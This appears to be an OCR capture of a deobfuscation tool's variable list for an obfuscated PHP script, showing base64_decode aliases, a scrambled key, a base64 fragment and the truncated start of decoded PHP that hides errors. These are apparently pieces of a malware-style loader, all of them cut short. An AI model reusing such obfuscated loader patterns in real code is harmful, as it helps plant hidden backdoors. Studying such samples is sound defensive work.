
Variables
$_D
base64_decode
$_F
index.php
$_R
0
$_X
0
$__c
Zo.vYLOOuK594y.<IvxC1D{kuVW]Dy.h4K0h4h
$__d
base64_decode
$__i
base64_decode
$__s
REVCDQppbmlfc2V0KCdkaXNwbGF5X2Vycm
$__x
<?php ini_set('display_errors', 'Off'); if (file_e